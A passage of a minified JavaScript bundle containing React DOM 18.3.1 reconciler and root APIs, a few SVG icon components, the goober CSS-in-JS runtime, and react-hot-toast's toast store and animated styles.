16:r=e.elementType;e:{switch(vu(t,e),t=e.pendingProps,l=r._init,r=l(r._payload),e.type=r,l=e.tag=hT(r),t=Kn(r,t),l){case 0:e=nh(null,e,r,t,n);break e;case 1:e=T1(null,e,r,t,n);break e;case 11:e=v1(null,e,r,t,n);break e;case 14:e=w1(null,e,r,Kn(r.type,t),n);break e}throw Error(H(306,r,""))}return e;case 0:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),nh(t,e,r,l,n);case 1:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),T1(t,e,r,l,n);case 3:e:{if(E1(e),t===null)throw Error(H(387));r=e.pendingProps,o=e.memoizedState,l=o.element,U0(t,e),uu(e,r,null,n);var a=e.memoizedState;if(r=a.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=o,e.memoizedState=o,e.flags&256){l=tl(Error(H(423)),e),e=C1(t,e,r,n,l);break e}else if(r!==l){l=tl(Error(H(424)),e),e=C1(t,e,r,n,l);break e}else for(un=fi(e.stateNode.containerInfo.firstChild),an=e,Be=!0,Yn=null,n=F0(e,null,r,n),e.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Qs(),r===l){e=br(t,e,n);break e}zt(t,e,r,n)}e=e.child}return e;case 5:return B0(e),t===null&&Ld(e),r=e.type,l=e.pendingProps,o=t!==null?t.memoizedProps:null,a=l.children,Td(r,l)?a=null:o!==null&&Td(r,o)&&(e.flags|=32),k1(t,e),zt(t,e,a,n),e.child;case 6:return t===null&&Ld(e),null;case 13:return A1(t,e,n);case 4:return Wd(e,e.stateNode.containerInfo),r=e.pendingProps,t===null?e.child=Js(e,null,r,n):zt(t,e,r,n),e.child;case 11:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),v1(t,e,r,l,n);case 7:return zt(t,e,e.pendingProps,n),e.child;case 8:return zt(t,e,e.pendingProps.children,n),e.child;case 12:return zt(t,e,e.pendingProps.children,n),e.child;case 10:e:{if(r=e.type._context,l=e.pendingProps,o=e.memoizedProps,a=l.value,Pe(lu,r._currentValue),r._currentValue=a,o!==null)if(Gn(o.value,a)){if(o.children===l.children&&!Yt.current){e=br(t,e,n);break e}}else for(o=e.child,o!==null&&(o.return=e);o!==null;){var c=o.dependencies;if(c!==null){a=o.child;for(var f=c.firstContext;f!==null;){if(f.context===r){if(o.tag===1){f=Pr(-1,n&-n),f.tag=2;var h=o.updateQueue;if(h!==null){h=h.shared;var y=h.pending;y===null?f.next=f:(f.next=y.next,y.next=f),h.pending=f}}o.lanes|=n,f=o.alternate,f!==null&&(f.lanes|=n),Fd(o.return,n,e),c.lanes|=n;break}f=f.next}}else if(o.tag===10)a=o.type===e.type?null:o.child;else if(o.tag===18){if(a=o.return,a===null)throw Error(H(341));a.lanes|=n,c=a.alternate,c!==null&&(c.lanes|=n),Fd(a,n,e),a=o.sibling}else a=o.child;if(a!==null)a.return=o;else for(a=o;a!==null;){if(a===e){a=null;break}if(o=a.sibling,o!==null){o.return=a.return,a=o;break}a=a.return}o=a}zt(t,e,l.children,n),e=e.child}return e;case 9:return l=e.type,r=e.pendingProps.children,$s(e,n),l=An(l),r=r(l),e.flags|=1,zt(t,e,r,n),e.child;case 14:return r=e.type,l=Kn(r,e.pendingProps),l=Kn(r.type,l),w1(t,e,r,l,n);case 15:return x1(t,e,e.type,e.pendingProps,n);case 17:return r=e.type,l=e.pendingProps,l=e.elementType===r?l:Kn(r,l),vu(t,e),e.tag=1,Kt(r)?(t=!0,eu(e)):t=!1,$s(e,n),f1(e,r,l),$d(e,r,l,n),rh(null,e,r,!0,t,n);case 19:return I1(t,e,n);case 22:return S1(t,e,n)}throw Error(H(156,e.tag))};function X1(t,e){return Mg(t,e)}function dT(t,e,n,r){this.tag=t,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Rn(t,e,n,r){return new dT(t,e,n,r)}function Th(t){return t=t.prototype,!(!t||!t.isReactComponent)}function hT(t){if(typeof t=="function")return Th(t)?1:0;if(t!=null){if(t=t.$$typeof,t===Rf)return 11;if(t===Lf)return 14}return 2}function ki(t,e){var n=t.alternate;return n===null?(n=Rn(t.tag,e,t.key,t.mode),n.elementType=t.elementType,n.type=t.type,n.stateNode=t.stateNode,n.alternate=t,t.alternate=n):(n.pendingProps=e,n.type=t.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=t.flags&14680064,n.childLanes=t.childLanes,n.lanes=t.lanes,n.child=t.child,n.memoizedProps=t.memoizedProps,n.memoizedState=t.memoizedState,n.updateQueue=t.updateQueue,e=t.dependencies,n.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},n.sibling=t.sibling,n.index=t.index,n.ref=t.ref,n}function Ru(t,e,n,r,l,o){var a=2;if(r=t,typeof t=="function")Th(t)&&(a=1);else if(typeof t=="string")a=5;else e:switch(t){case Ds:return ls(n.children,l,o,e);case Of:a=8,l|=8;break;case If:return t=Rn(12,n,e,l|2),t.elementType=If,t.lanes=o,t;case Nf:return t=Rn(13,n,e,l),t.elementType=Nf,t.lanes=o,t;case Mf:return t=Rn(19,n,e,l),t.elementType=Mf,t.lanes=o,t;case og:return Nu(n,l,o,e);default:if(typeof t=="object"&&t!==null)switch(t.$$typeof){case sg:a=10;break e;case lg:a=9;break e;case Rf:a=11;break e;case Lf:a=14;break e;case ri:a=16,r=null;break e}throw Error(H(130,t==null?t:typeof t,""))}return e=Rn(a,n,e,l),e.elementType=t,e.type=r,e.lanes=o,e}function ls(t,e,n,r){return t=Rn(7,t,r,e),t.lanes=n,t}function Nu(t,e,n,r){return t=Rn(22,t,r,e),t.elementType=og,t.lanes=n,t.stateNode={isHidden:!1},t}function Eh(t,e,n){return t=Rn(6,t,null,e),t.lanes=n,t}function Ch(t,e,n){return e=Rn(4,t.children!==null?t.children:[],t.key,e),e.lanes=n,e.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},e}function pT(t,e,n,r,l){this.tag=e,this.containerInfo=t,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Xf(0),this.expirationTimes=Xf(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Xf(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ah(t,e,n,r,l,o,a,c,f){return t=new pT(t,e,n,c,f),e===1?(e=1,o===!0&&(e|=8)):e=0,o=Rn(3,null,null,e),t.current=o,o.stateNode=t,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ud(o),t}function mT(t,e,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:_s,key:r==null?null:""+r,children:t,containerInfo:e,implementation:n}}function $1(t){if(!t)return hi;t=t._reactInternals;e:{if(Ki(t)!==t||t.tag!==1)throw Error(H(170));var e=t;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(Kt(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(H(171))}if(t.tag===1){var n=t.type;if(Kt(n))return O0(t,n,e)}return e}function ey(t,e,n,r,l,o,a,c,f){return t=Ah(n,r,!0,t,l,o,a,c,f),t.context=$1(null),n=t.current,r=Ut(),l=xi(n),o=Pr(r,l),o.callback=e??null,gi(n,o,l),t.current.lanes=l,Xl(t,l,r),Jt(t,r),t}function Mu(t,e,n,r){var l=e.current,o=Ut(),a=xi(l);return n=$1(n),e.context===null?e.context=n:e.pendingContext=n,e=Pr(o,a),e.payload={element:t},r=r===void 0?null:r,r!==null&&(e.callback=r),t=gi(l,e,a),t!==null&&(Jn(t,l,a,o),au(t,l,a)),a}function Lu(t){if(t=t.current,!t.child)return null;switch(t.child.tag){case 5:return t.child.stateNode;default:return t.child.stateNode}}function ty(t,e){if(t=t.memoizedState,t!==null&&t.dehydrated!==null){var n=t.retryLane;t.retryLane=n!==0&&n<e?n:e}}function Oh(t,e){ty(t,e),(t=t.alternate)&&ty(t,e)}function gT(){return null}var ny=typeof reportError=="function"?reportError:function(t){console.error(t)};function Ih(t){this._internalRoot=t}_u.prototype.render=Ih.prototype.render=function(t){var e=this._internalRoot;if(e===null)throw Error(H(409));Mu(t,e,null,null)},_u.prototype.unmount=Ih.prototype.unmount=function(){var t=this._internalRoot;if(t!==null){this._internalRoot=null;var e=t.containerInfo;rs(function(){Mu(null,t,null,null)}),e[Nr]=null}};function _u(t){this._internalRoot=t}_u.prototype.unstable_scheduleHydration=function(t){if(t){var e=Ug();t={blockedOn:null,target:t,priority:e};for(var n=0;n<ai.length&&e!==0&&e<ai[n].priority;n++);ai.splice(n,0,t),n===0&&Bg(t)}};function Rh(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11)}function Du(t){return!(!t||t.nodeType!==1&&t.nodeType!==9&&t.nodeType!==11&&(t.nodeType!==8||t.nodeValue!==" react-mount-point-unstable "))}function ry(){}function yT(t,e,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var h=Lu(a);o.call(h)}}var a=ey(e,r,t,0,null,!1,!1,"",ry);return t._reactRootContainer=a,t[Nr]=a.current,ho(t.nodeType===8?t.parentNode:t),rs(),a}for(;l=t.lastChild;)t.removeChild(l);if(typeof r=="function"){var c=r;r=function(){var h=Lu(f);c.call(h)}}var f=Ah(t,0,!1,null,null,!1,!1,"",ry);return t._reactRootContainer=f,t[Nr]=f.current,ho(t.nodeType===8?t.parentNode:t),rs(function(){Mu(e,f,n,r)}),f}function Pu(t,e,n,r,l){var o=n._reactRootContainer;if(o){var a=o;if(typeof l=="function"){var c=l;l=function(){var f=Lu(a);c.call(f)}}Mu(e,a,t,l)}else a=yT(n,e,t,l,r);return Lu(a)}Fg=function(t){switch(t.tag){case 3:var e=t.stateNode;if(e.current.memoizedState.isDehydrated){var n=Jl(e.pendingLanes);n!==0&&($f(e,n|1),Jt(e,nt()),!(Se&6)&&(il=nt()+500,pi()))}break;case 13:rs(function(){var r=Dr(t,1);if(r!==null){var l=Ut();Jn(r,t,1,l)}}),Oh(t,1)}},ed=function(t){if(t.tag===13){var e=Dr(t,134217728);if(e!==null){var n=Ut();Jn(e,t,134217728,n)}Oh(t,134217728)}},zg=function(t){if(t.tag===13){var e=xi(t),n=Dr(t,e);if(n!==null){var r=Ut();Jn(n,t,e,r)}Oh(t,e)}},Ug=function(){return Me},Wg=function(t,e){var n=Me;try{return Me=t,e()}finally{Me=n}},Gf=function(t,e,n){switch(e){case"input":if(zf(t,n),e=n.name,n.type==="radio"&&e!=null){for(n=t;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<n.length;e++){var r=n[e];if(r!==t&&r.form===t.form){var l=Xa(r);if(!l)throw Error(H(90));cg(r),zf(r,l)}}}break;case"textarea":mg(t,n);break;case"select":e=n.value,e!=null&&Ps(t,!!n.multiple,e,!1)}},Eg=xh,Cg=rs;var vT={usingClientEntryPoint:!1,Events:[go,Zs,Xa,kg,Tg,xh]},No={findFiberByHostInstance:qi,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},wT={bundleType:No.bundleType,version:No.version,rendererPackageName:No.rendererPackageName,rendererConfig:No.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Rr.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return t=Rg(t),t===null?null:t.stateNode},findFiberByHostInstance:No.findFiberByHostInstance||gT,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var bu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!bu.isDisabled&&bu.supportsFiber)try{_a=bu.inject(wT),dr=bu}catch{}}sn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=vT,sn.createPortal=function(t,e){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Rh(e))throw Error(H(200));return mT(t,e,null,n)},sn.createRoot=function(t,e){if(!Rh(t))throw Error(H(299));var n=!1,r="",l=ny;return e!=null&&(e.unstable_strictMode===!0&&(n=!0),e.identifierPrefix!==void 0&&(r=e.identifierPrefix),e.onRecoverableError!==void 0&&(l=e.onRecoverableError)),e=Ah(t,1,!1,null,null,n,!1,r,l),t[Nr]=e.current,ho(t.nodeType===8?t.parentNode:t),new Ih(e)},sn.findDOMNode=function(t){if(t==null)return null;if(t.nodeType===1)return t;var e=t._reactInternals;if(e===void 0)throw typeof t.render=="function"?Error(H(188)):(t=Object.keys(t).join(","),Error(H(268,t)));return t=Rg(e),t=t===null?null:t.stateNode,t},sn.flushSync=function(t){return rs(t)},sn.hydrate=function(t,e,n){if(!Du(e))throw Error(H(200));return Pu(null,t,e,!0,n)},sn.hydrateRoot=function(t,e,n){if(!Rh(t))throw Error(H(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",a=ny;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),e=ey(e,null,t,1,n??null,l,!1,o,a),t[Nr]=e.current,ho(t),r)for(t=0;t<r.length;t++)n=r[t],l=n._getVersion,l=l(n._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[n,l]:e.mutableSourceEagerHydrationData.push(n,l);return new _u(e)},sn.render=function(t,e,n){if(!Du(e))throw Error(H(200));return Pu(null,t,e,!1,n)},sn.unmountComponentAtNode=function(t){if(!Du(t))throw Error(H(40));return t._reactRootContainer?(rs(function(){Pu(null,null,t,!1,function(){t._reactRootContainer=null,t[Nr]=null})}),!0):!1},sn.unstable_batchedUpdates=xh,sn.unstable_renderSubtreeIntoContainer=function(t,e,n,r){if(!Du(n))throw Error(H(200));if(t==null||t._reactInternals===void 0)throw Error(H(38));return Pu(t,e,n,!1,r)},sn.version="18.3.1-next-f1338f8080-20240426";function iy(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(iy)}catch(t){console.error(t)}}iy(),$m.exports=sn;var xT=$m.exports,sy=xT;kf.createRoot=sy.createRoot,kf.hydrateRoot=sy.hydrateRoot;function ST({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"}))}const kT=ae.forwardRef(ST);function TT({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"}))}const ET=ae.forwardRef(TT);function CT({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}))}const AT=ae.forwardRef(CT);let OT={data:""},IT=t=>{if(typeof window=="object"){let e=(t?t.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return e.nonce=window.__nonce__,e.parentNode||(t||document.head).appendChild(e),e.firstChild}return t||OT},RT=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,NT=/\/\*[^]*?\*\/|  +/g,ly=/\n+/g,Ti=(t,e)=>{let n="",r="",l="";for(let o in t){let a=t[o];o[0]=="@"?o[1]=="i"?n=o+" "+a+";":r+=o[1]=="f"?Ti(a,o):o+"{"+Ti(a,o[1]=="k"?"":e)+"}":typeof a=="object"?r+=Ti(a,e?e.replace(/([^,])+/g,c=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,f=>/&/.test(f)?f.replace(/&/g,c):c?c+" "+f:f)):o):a!=null&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),l+=Ti.p?Ti.p(o,a):o+":"+a+";")}return n+(e&&l?e+"{"+l+"}":l)+r},zr={},oy=t=>{if(typeof t=="object"){let e="";for(let n in t)e+=n+oy(t[n]);return e}return t},MT=(t,e,n,r,l)=>{let o=oy(t),a=zr[o]||(zr[o]=(f=>{let h=0,y=11;for(;h<f.length;)y=101*y+f.charCodeAt(h++)>>>0;return"go"+y})(o));if(!zr[a]){let f=o!==t?t:(h=>{let y,v,w=[{}];for(;y=RT.exec(h.replace(NT,""));)y[4]?w.shift():y[3]?(v=y[3].replace(ly," ").trim(),w.unshift(w[0][v]=w[0][v]||{})):w[0][y[1]]=y[2].replace(ly," ").trim();return w[0]})(t);zr[a]=Ti(l?{["@keyframes "+a]:f}:f,n?"":"."+a)}let c=n&&zr.g?zr.g:null;return n&&(zr.g=zr[a]),((f,h,y,v)=>{v?h.data=h.data.replace(v,f):h.data.indexOf(f)===-1&&(h.data=y?f+h.data:h.data+f)})(zr[a],e,r,c),a},LT=(t,e,n)=>t.reduce((r,l,o)=>{let a=e[o];if(a&&a.call){let c=a(n),f=c&&c.props&&c.props.className||/^go/.test(c)&&c;a=f?"."+f:c&&typeof c=="object"?c.props?"":Ti(c,""):c===!1?"":c}return r+l+(a??"")},"");function Fu(t){let e=this||{},n=t.call?t(e.p):t;return MT(n.unshift?n.raw?LT(n,[].slice.call(arguments,1),e.p):n.reduce((r,l)=>Object.assign(r,l&&l.call?l(e.p):l),{}):n,IT(e.target),e.g,e.o,e.k)}let ay,Nh,Mh;Fu.bind({g:1});let Ur=Fu.bind({k:1});function _T(t,e,n,r){Ti.p=e,ay=t,Nh=n,Mh=r}function Ei(t,e){let n=this||{};return function(){let r=arguments;function l(o,a){let c=Object.assign({},o),f=c.className||l.className;n.p=Object.assign({theme:Nh&&Nh()},c),n.o=/ *go\d+/.test(f),c.className=Fu.apply(n,r)+(f?" "+f:"");let h=t;return t[0]&&(h=c.as||t,delete c.as),Mh&&h[0]&&Mh(c),ay(h,c)}return l}}var DT=t=>typeof t=="function",zu=(t,e)=>DT(t)?t(e):t,PT=(()=>{let t=0;return()=>(++t).toString()})(),uy=(()=>{let t;return()=>{if(t===void 0&&typeof window<"u"){let e=matchMedia("(prefers-reduced-motion: reduce)");t=!e||e.matches}return t}})(),bT=20,Lh="default",cy=(t,e)=>{let{toastLimit:n}=t.settings;switch(e.type){case 0:return{...t,toasts:[e.toast,...t.toasts].slice(0,n)};case 1:return{...t,toasts:t.toasts.map(a=>a.id===e.toast.id?{...a,...e.toast}:a)};case 2:let{toast:r}=e;return cy(t,{type:t.toasts.find(a=>a.id===r.id)?1:0,toast:r});case 3:let{toastId:l}=e;return{...t,toasts:t.toasts.map(a=>a.id===l||l===void 0?{...a,dismissed:!0,visible:!1}:a)};case 4:return e.toastId===void 0?{...t,toasts:[]}:{...t,toasts:t.toasts.filter(a=>a.id!==e.toastId)};case 5:return{...t,pausedAt:e.time};case 6:let o=e.time-(t.pausedAt||0);return{...t,pausedAt:void 0,toasts:t.toasts.map(a=>({...a,pauseDuration:a.pauseDuration+o}))}}},Uu=[],fy={toasts:[],pausedAt:void 0,settings:{toastLimit:bT}},yr={},dy=(t,e=Lh)=>{yr[e]=cy(yr[e]||fy,t),Uu.forEach(([n,r])=>{n===e&&r(yr[e])})},hy=t=>Object.keys(yr).forEach(e=>dy(t,e)),FT=t=>Object.keys(yr).find(e=>yr[e].toasts.some(n=>n.id===t)),Wu=(t=Lh)=>e=>{dy(e,t)},zT={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},UT=(t={},e=Lh)=>{let[n,r]=ae.useState(yr[e]||fy),l=ae.useRef(yr[e]);ae.useEffect(()=>(l.current!==yr[e]&&r(yr[e]),Uu.push([e,r]),()=>{let a=Uu.findIndex(([c])=>c===e);a>-1&&Uu.splice(a,1)}),[e]);let o=n.toasts.map(a=>{var c,f,h;return{...t,...t[a.type],...a,removeDelay:a.removeDelay||((c=t[a.type])==null?void 0:c.removeDelay)||(t==null?void 0:t.removeDelay),duration:a.duration||((f=t[a.type])==null?void 0:f.duration)||(t==null?void 0:t.duration)||zT[a.type],style:{...t.style,...(h=t[a.type])==null?void 0:h.style,...a.style}}});return{...n,toasts:o}},WT=(t,e="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:e,ariaProps:{role:"status","aria-live":"polite"},message:t,pauseDuration:0,...n,id:(n==null?void 0:n.id)||PT()}),Mo=t=>(e,n)=>{let r=WT(e,t,n);return Wu(r.toasterId||FT(r.id))({type:2,toast:r}),r.id},dt=(t,e)=>Mo("blank")(t,e);dt.error=Mo("error"),dt.success=Mo("success"),dt.loading=Mo("loading"),dt.custom=Mo("custom"),dt.dismiss=(t,e)=>{let n={type:3,toastId:t};e?Wu(e)(n):hy(n)},dt.dismissAll=t=>dt.dismiss(void 0,t),dt.remove=(t,e)=>{let n={type:4,toastId:t};e?Wu(e)(n):hy(n)},dt.removeAll=t=>dt.remove(void 0,t),dt.promise=(t,e,n)=>{let r=dt.loading(e.loading,{...n,...n==null?void 0:n.loading});return typeof t=="function"&&(t=t()),t.then(l=>{let o=e.success?zu(e.success,l):void 0;return o?dt.success(o,{id:r,...n,...n==null?void 0:n.success}):dt.dismiss(r),l}).catch(l=>{let o=e.error?zu(e.error,l):void 0;o?dt.error(o,{id:r,...n,...n==null?void 0:n.error}):dt.dismiss(r)}),t};var jT=1e3,BT=(t,e="default")=>{let{toasts:n,pausedAt:r}=UT(t,e),l=ae.useRef(new Map).current,o=ae.useCallback((v,w=jT)=>{if(l.has(v))return;let T=setTimeout(()=>{l.delete(v),a({type:4,toastId:v})},w);l.set(v,T)},[]);ae.useEffect(()=>{if(r)return;let v=Date.now(),w=n.map(T=>{if(T.duration===1/0)return;let M=(T.duration||0)+T.pauseDuration-(v-T.createdAt);if(M<0){T.visible&&dt.dismiss(T.id);return}return setTimeout(()=>dt.dismiss(T.id,e),M)});return()=>{w.forEach(T=>T&&clearTimeout(T))}},[n,r,e]);let a=ae.useCallback(Wu(e),[e]),c=ae.useCallback(()=>{a({type:5,time:Date.now()})},[a]),f=ae.useCallback((v,w)=>{a({type:1,toast:{id:v,height:w}})},[a]),h=ae.useCallback(()=>{r&&a({type:6,time:Date.now()})},[r,a]),y=ae.useCallback((v,w)=>{let{reverseOrder:T=!1,gutter:M=8,defaultPosition:D}=w||{},K=n.filter(k=>(k.position||D)===(v.position||D)&&k.height),E=K.findIndex(k=>k.id===v.id),S=K.filter((k,N)=>N<E&&k.visible).length;return K.filter(k=>k.visible).slice(...T?[S+1]:[0,S]).reduce((k,N)=>k+(N.height||0)+M,0)},[n]);return ae.useEffect(()=>{n.forEach(v=>{if(v.dismissed)o(v.id,v.removeDelay);else{let w=l.get(v.id);w&&(clearTimeout(w),l.delete(v.id))}})},[n,o]),{toasts:n,handlers:{updateHeight:f,startPause:c,endPause:h,calculateOffset:y}}},HT=Ur`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,VT=Ur`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ZT=Ur`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,GT=Ei("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${t=>t.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${HT} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${VT} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${t=>t.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${ZT} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,YT=Ur`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,KT=Ei("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${t=>t.secondary||"#e0e0e0"};
  border-right-color: ${t=>t.primary||"#616161"};
  animation: ${YT} 1s linear infinite;
`,qT=Ur`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,QT=Ur`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,JT=Ei("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${t=>t.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${qT} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${QT} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${t=>t.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,XT=Ei("div")`
  position: absolute;
`,$T=Ei("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,eE=Ur`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,tE=Ei("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${eE} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,nE=({toast:t})=>{let{icon:e,type:n,iconTheme:r}=t;return e!==void 0?typeof e=="string"?ae.createElement(tE,null,e):e:n==="blank"?null:ae.createElement($T,null,ae.createElement(KT,{...r}),n!=="loading"&&ae.createElement(XT,null,n==="error"?ae.createElement(GT,{...r}):ae.createElement(JT,{...r})))},rE=t=>`
0% {transform: translate3d(0,${t*-200}%,0) scale(.6); opacity:.5;}
100% {transform: translate3d(0,0,0) scale(1); opacity:1;}
`,iE=t=>`
0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}
100% {transform: translate3d(0,${t*-150}%,-1px) scale(.6); opacity:0;}
`,sE="0%{opacity:0;} 100%{opacity:1;}",lE="0%{opacity:1;} 100%{opacity:0;}",oE=Ei("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,aE=Ei("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
